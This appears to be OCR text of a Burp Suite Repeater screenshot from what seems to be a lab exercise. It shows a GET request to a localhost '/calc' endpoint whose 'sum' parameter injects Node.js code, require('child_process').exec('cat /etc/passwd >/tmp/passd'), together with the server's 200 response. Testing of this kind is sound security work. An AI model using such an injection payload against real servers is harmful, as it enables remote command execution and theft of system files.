 1 2 3 4
3
23:55
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /calc?sum=require('child_process').exec('cat+/etc/passwd+>/tmp/passd') HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Mon, 11 Jul 2022 15:55:12 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]
? Search... 0 matches
INSPECTOR ?
Selection (28)
SELECTED TEXT
cat+/etc/passwd+>/tmp/passd'
DECODED FROM: URL encoding
cat /etc/passwd >/tmp/passd'
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (4)
Done 136 bytes | 51 millis